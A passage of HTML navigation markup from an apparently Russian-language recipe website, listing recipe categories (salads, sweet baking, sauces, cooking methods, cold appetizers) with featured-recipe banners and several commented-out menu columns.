        						            						<a href="/recipes/zakuski/salaty/s-pticej/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С птицей                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/s-risom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С рисом                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/s-syrom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С сыром                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salatnye-zapravki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Салатные заправки                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/prazdnichnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Салаты на праздничный стол                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/iz-svekly/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Со свеклой                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/pryanyy_tykvennyy_keks/">
                                    <img src="/upload/iblock/ff7/ff7a4fa304a96a1181ce3631dfd3fb90.jpg" alt="Пряный тыквенный кекс">
                                    <span class="recipes-banners__title">Пряный тыквенный кекс</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Буробина</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tykvennye_pirozhki_iz_sloenogo_testa/">
                                    <img src="/upload/iblock/e4c/e4cec9bb4d6e14e53dcfd4b9754821a4.jpg" alt="Тыквенные пирожки из слоеного теста">
                                    <span class="recipes-banners__title">Тыквенные пирожки из слоеного теста</span>
                                    <span class="recipes-banners__author">Автор: Елена Шашкина</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/vypechka/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-pie"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Сладкая выпечка</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Сладкая выпечка</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/vypechka/klafuti/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Клафути                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/kruassany/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Круассаны                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/kulichi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Куличи                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/mannik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Манник                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Осенние пироги                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pechene/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Печенье                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пироги сладкие                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/ponchiki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пончики                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/bulochki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сладкие булочки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/sloyki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Слойки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/tarty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тарты                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/shtrudel/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Штрудель                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kurinye_krylyshki_v_kislo_sladkom_souse_i_kukuruza_gril_/">
                                    <img src="/upload/iblock/2ce/2ce6434cdb755197233d3f62e2be17d2.jpg" alt="Куриные крылышки в кисло-сладком соусе и кукуруза гриль ">
                                    <span class="recipes-banners__title">Куриные крылышки в кисло-сладком соусе и кукуруза гриль </span>
                                    <span class="recipes-banners__author">Автор: Юлия Яковлева</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/postnyy_blinnyy_pirog_s_klyukvennym_sousom/">
                                    <img src="/upload/iblock/672/6722f7aa3f21b559561c339bbe87ef47.jpg" alt="Постный блинный пирог с клюквенным соусом">
                                    <span class="recipes-banners__title">Постный блинный пирог с клюквенным соусом</span>
                                    <span class="recipes-banners__author">Автор: Оксана Березикова</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/sousy/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-sauce"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Соусы</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Соусы</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/sousy/beshamel/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бешамель                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/boloneze/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Болоньезе                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/gollandskij/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Голландский соус                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/dlya-shashlyka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Для шашлыка                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/ketchup/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кетчуп                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/mayonez/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Майонез                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/tomatnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе помидоров                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/pesto/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Песто                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/satsivi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сациви                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/sladkie/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сладкие соусы                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/barbequ/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус барбекю                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/gribnoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус грибной                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/perechnyj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус перечный                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/syrnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус сырный                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/chesnochnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус чесночный                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/dlya-myasa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соусы для мяса                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/dlya-pticy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соусы для птицы                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/dlya-ryby/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соусы для рыбы                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/pripravy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соусы и приправы                                     	</div>
            						</a>
        						            						<a href="/recipes/sousy/tabasko/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Табаско                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/tkemali/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ткемали                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/yagodnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ягодные соусы                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kartofelnaya_babka_s_bekonom/">
                                    <img src="/upload/iblock/5e7/5e7bf5cd1b414f45a8a61bb12b4b19b3.jpeg" alt="Картофельная бабка с беконом">
                                    <span class="recipes-banners__title">Картофельная бабка с беконом</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tushenaya_svinina_adobo_/">
                                    <img src="/upload/iblock/95f/95f2711189eaa0c35356f968460413a1.jpeg" alt="Тушеная свинина &quot;Адобо&quot;">
                                    <span class="recipes-banners__title">Тушеная свинина &quot;Адобо&quot;</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/po-tipu-prigotovleniya/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-barbecue"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Тип приготовления</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Тип приготовления</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Аэрогриль                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В горшочке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В духовке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В казане                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В микроволновке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В мультиварке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В пароварке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В рукаве                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В сковороде                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В скороварке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В фольге                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В хлебопечке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/gril/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На гриле                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/krabovye_palochki_v_syre_/">
                                    <img src="/upload/iblock/bf8/bf87cb457818470d3c12adc47beb6bb4.png" alt="Крабовые палочки в сыре ">
                                    <span class="recipes-banners__title">Крабовые палочки в сыре </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/syrnye_trubochki_/">
                                    <img src="/upload/iblock/49c/49c61df0849db106ffc9f41a52d0bfd2.jpeg" alt="Сырные трубочки ">
                                    <span class="recipes-banners__title">Сырные трубочки </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/zakuski/kholodnye/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-cold_zak"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Холодные закуски</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Холодные закуски</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/zakuski/basturma/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бастурма                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/buterbrody-tosty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бутерброды, тосты                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Закуски из рыбы и креветок                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/zalivnoe-kholodets/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Заливное (холодец)                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/kimchi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кимчи                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/pashtety/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Паштеты                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/rostbif/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ростбиф                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/tartaletki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тарталетки                                     	</div>
            						</a>
        						            						<a href="/recipes/zakuski/terrin/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Террины                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/tort-pechenochnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Торт печеночный                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/khumus/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хумус                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/shaurma/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шаурма                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                                      
		</div>	
	<div class="recipes-menu__wrap">
                	                    <div class="recipes-menu__submenu recipes-submenu" data-recipes-megamenu-submenu>

                    </div>
                    <div class="recipes-menu__banners recipes-banners">
                    	                    		<div class="recipes-banners__item picture picture--link">
	                            <a class="recipes-banners__link" href="#">
	                                <img src="/upload/iblock/0da/0dad0d403ec3dd8fa6ef21a14eba8f56.jpg" alt="Закуска из печеных перцев">
	                                <span class="recipes-banners__title">Закуска из печеных перцев</span>
	                                <span class="recipes-banners__author">Автор: Татьяна Дудка</span>
	                            </a>
                        	</div>
                    	                    		<div class="recipes-banners__item picture picture--link">
	                            <a class="recipes-banners__link" href="#">
	                                <img src="/upload/iblock/bc0/bc0575a9d90f6d28bdffd539fc3cfb9a.jpg" alt="Меренговый рулет с клюквой">
	                                <span class="recipes-banners__title">Меренговый рулет с клюквой</span>
	                                <span class="recipes-banners__author">Автор: Ирина Приходько</span>
	                            </a>
                        	</div>
                    	                        
                        
                    </div>
                </div>	
	</div>
	
</div>	
   <!-- <div class="menu-column item">
        <a href="/recipes/blyuda/krupa/ris/" class="menu-item">Блюда из риса</a>
                    <a href="/recipes/vtorye-blyuda/paelya/" class="menu-item">Паэлья</a>
                    <a href="/recipes/vtorye-blyuda/plov/" class="menu-item">Плов</a>
                    <a href="/recipes/vtorye-blyuda/rizotto/" class="menu-item">Ризотто</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Виды мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="menu-item">Баранина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="menu-item">Говядина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="menu-item">Козлятина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="menu-item">Крольчатина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="menu-item">Оленина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="menu-item">Свинина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="menu-item">Телятина</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/cooking_time/" class="menu-item">Время приготовления</a>
                    <a href="/recipes/cooking_time/bolee-90-minut/" class="menu-item">Более 90 минут</a>
                    <a href="/recipes/cooking_time/do-30-min/" class="menu-item">До 30 минут</a>
                    <a href="/recipes/cooking_time/ot-30-do-60-minut/" class="menu-item">От 30 до 60 минут</a>
                    <a href="/recipes/cooking_time/ot-60-do-90-minut/" class="menu-item">От 60 до 90 минут</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/" class="menu-item">Вторые блюда</a>
                    <a href="/recipes/vtorye-blyuda/azu/" class="menu-item">Азу</a>
                    <a href="/recipes/vtorye-blyuda/bef-burginon/" class="menu-item">Беф бургиньон</a>
                    <a href="/recipes/vtorye-blyuda/befstroganov/" class="menu-item">Бефстроганов</a>
                    <a href="/recipes/vtorye-blyuda/beshbarmak/" class="menu-item">Бешбармак</a>
                    <a href="/recipes/vtorye-blyuda/bitochki/" class="menu-item">Биточки</a>
                    <a href="/recipes/vtorye-blyuda/bifshteks/" class="menu-item">Бифштекс</a>
                    <a href="/recipes/vtorye-blyuda/brizol/" class="menu-item">Бризоль</a>
                    <a href="/recipes/vtorye-blyuda/buzhenina/" class="menu-item">Буженина</a>
                    <a href="/recipes/vtorye-blyuda/gulyash/" class="menu-item">Гуляш</a>
                    <a href="/recipes/vtorye-blyuda/dolma/" class="menu-item">Долма</a>
                    <a href="/recipes/vtorye-blyuda/zharkoe/" class="menu-item">Жаркое</a>
                    <a href="/recipes/vtorye-blyuda/zrazy/" class="menu-item">Зразы</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Из морепродуктов</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Из мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="menu-item">Из птицы</a>
                    <a href="/recipes/vtorye-blyuda/rybnye/" class="menu-item">Из рыбы</a>
                    <a href="/recipes/vtorye-blyuda/kotlety/" class="menu-item">Котлеты</a>
                    <a href="/recipes/vtorye-blyuda/krokety/" class="menu-item">Крокеты</a>
                    <a href="/recipes/vtorye-blyuda/lazanya/" class="menu-item">Лазанья</a>
                    <a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="menu-item">Люля-кебаб</a>
                    <a href="/recipes/vtorye-blyuda/musaka/" class="menu-item">Мусака</a>
                    <a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="menu-item">Мясные рулетики</a>
                    <a href="/recipes/vtorye-blyuda/otbivnye/" class="menu-item">Отбивные</a>
                    <a href="/recipes/vtorye-blyuda/ragu/" class="menu-item">Рагу</a>
                    <a href="/recipes/vtorye-blyuda/rolly/" class="menu-item">Роллы</a>
                    <a href="/recipes/vtorye-blyuda/romshteks/" class="menu-item">Ромштекс</a>
                    <a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="menu-item">Сосиски в тесте</a>
                    <a href="/recipes/vtorye-blyuda/steyk/" class="menu-item">Стейки</a>
                    <a href="/recipes/vtorye-blyuda/tefteli/" class="menu-item">Тефтели</a>
                    <a href="/recipes/vtorye-blyuda/frikadelki/" class="menu-item">Фрикадельки</a>
                    <a href="/recipes/vtorye-blyuda/frikase/" class="menu-item">Фрикасе</a>
                    <a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="menu-item">Цыпленок табака</a>
                    <a href="/recipes/vtorye-blyuda/chakhokhbili/" class="menu-item">Чахохбили</a>
                    <a href="/recipes/vtorye-blyuda/shashlyk/" class="menu-item">Шашлык</a>
                    <a href="/recipes/vtorye-blyuda/shnitsel/" class="menu-item">Шницель</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/goryachie/" class="menu-item">Горячие закуски</a>
                    <a href="/recipes/zakuski/zhulen/" class="menu-item">Жульен</a>
                    <a href="/recipes/zakuski/iz-blinov/" class="menu-item">Из блинов</a>
                    <a href="/recipes/zakuski/iz-kartofelya/" class="menu-item">Из картофеля</a>
                    <a href="/recipes/zakuski/iz-testa/" class="menu-item">Из теста</a>
                    <a href="/recipes/zakuski/lobio/" class="menu-item">Лобио</a>
                    <a href="/recipes/zakuski/s-myasom/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/s-ryboj/" class="menu-item">С рыбой</a>
                    <a href="/recipes/zakuski/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/fondyu/" class="menu-item">Фондю</a>
                    <a href="/recipes/zakuski/forshmak/" class="menu-item">Форшмак</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты и сладости</a>
                    <a href="/recipes/sladosti/beze/" class="menu-item">Безе</a>
                    <a href="/recipes/sladosti/biskvit/" class="menu-item">Бисквит</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенье</a>
                    <a href="/recipes/sladosti/vafli/" class="menu-item">Вафли</a>
                    <a href="/recipes/sladosti/glazur/" class="menu-item">Глазурь</a>
                    <a href="/recipes/sladosti/torty/" class="menu-item">Другие торты</a>
                    <a href="/recipes/sladosti/zhele-mussy/" class="menu-item">Желе и муссы</a>
                    <a href="/recipes/sladosti/zefir/" class="menu-item">Зефир</a>
                    <a href="/recipes/sladosti/deserty/iz-grushi/" class="menu-item">Из груши</a>
                    <a href="/recipes/sladosti/deserty/iz-tykvy/" class="menu-item">Из тыквы</a>
                    <a href="/recipes/sladosti/deserty/iz-fruktov/" class="menu-item">Из фруктов</a>
                    <a href="/recipes/sladosti/deserty/iz-yablok/" class="menu-item">Из яблок</a>
                    <a href="/recipes/sladosti/deserty/s-yagodami/" class="menu-item">Из ягод</a>
                    <a href="/recipes/sladosti/keksy/" class="menu-item">Кексы</a>
                    <a href="/recipes/sladosti/konfety/" class="menu-item">Конфеты</a>
                    <a href="/recipes/sladosti/kremy-sufle/bryule/" class="menu-item">Крем-брюле</a>
                    <a href="/recipes/sladosti/torty/medovik/" class="menu-item">Медовик</a>
                    <a href="/recipes/sladosti/torty/milfey/" class="menu-item">Мильфей</a>
                    <a href="/recipes/sladosti/torty/morkovnyy/" class="menu-item">Морковный торт</a>
                    <a href="/recipes/sladosti/morozhenoe/" class="menu-item">Мороженое</a>
                    <a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="menu-item">Низкокалорийные</a>
                    <a href="/recipes/sladosti/nuga/" class="menu-item">Нуга</a>
                    <a href="/recipes/sladosti/pakhlava/" class="menu-item">Пахлава</a>
                    <a href="/recipes/sladosti/pechenya-sladkie/" class="menu-item">Печенья сладкие</a>
                    <a href="/recipes/sladosti/pirozhnye/" class="menu-item">Пирожные</a>
                    <a href="/recipes/sladosti/pirozhnye/zavarnye/" class="menu-item">Пирожные из заварного теста</a>
                    <a href="/recipes/sladosti/sirop/" class="menu-item">Сиропы</a>
                    <a href="/recipes/sladosti/kremy-sufle/" class="menu-item">Суфле и кремы</a>
                    <a href="/recipes/sladosti/deserty/iz-tvoroga/" class="menu-item">Творожные</a>
                    <a href="/recipes/sladosti/torty/tiramisu/" class="menu-item">Тирамису</a>
                    <a href="/recipes/sladosti/torty/korzhevye/" class="menu-item">Торты коржевые</a>
                    <a href="/recipes/sladosti/torty/mussovye/" class="menu-item">Торты муссовые </a>
                    <a href="/recipes/sladosti/chak-chak/" class="menu-item">Чак</a>
                    <a href="/recipes/sladosti/chizkeyk/" class="menu-item">Чизкейки</a>
                    <a href="/recipes/sladosti/eklery/" class="menu-item">Эклеры</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/po-vremeni-sutok/zavtrak/" class="menu-item">Завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="menu-item">Блинчики</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="menu-item">Быстрый завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="menu-item">Гранола и мюсли</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="menu-item">Для детей</a>
                    <a href="/recipes/vtorye-blyuda/zapekanki/" class="menu-item">Запеканки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="menu-item">Из лаваша</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="menu-item">Из творога</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="menu-item">Из яиц</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="menu-item">Каши</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="menu-item">Мясные завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="menu-item">На сковороде</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="menu-item">Оладьи</a>
                    <a href="/recipes/vtorye-blyuda/omlet/" class="menu-item">Омлеты</a>
                    <a href="/recipes/preferences/pp/na_zavtrak/" class="menu-item">ПП завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="menu-item">Простой завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="menu-item">С авокадо</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/izdeliya-iz-testa/syrniki/" class="menu-item">Сырники</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Тосты и бутерброды</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="menu-item">Шакшука</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/" class="menu-item">Яичница</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zagotovki/" class="menu-item">Заготовки в банках</a>
                    <a href="/recipes/zagotovki/baklazhany-na-zimu/" class="menu-item">Баклажаны</a>
                    <a href="/recipes/zagotovki/griby-na-zimu/" class="menu-item">Грибы</a>
                    <a href="/recipes/zagotovki/kabachki-na-zimu/" class="menu-item">Кабачки</a>
                    <a href="/recipes/zagotovki/kapusta/" class="menu-item">Капуста</a>
                    <a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="menu-item">Огурцы</a>
                    <a href="/recipes/zagotovki/perets-na-zimu/" class="menu-item">Перцы </a>
                    <a href="/recipes/zagotovki/pomidory-na-zimu/" class="menu-item">Помидоры</a>
            </div>
    -->
   <!-- <div class="menu-column item">
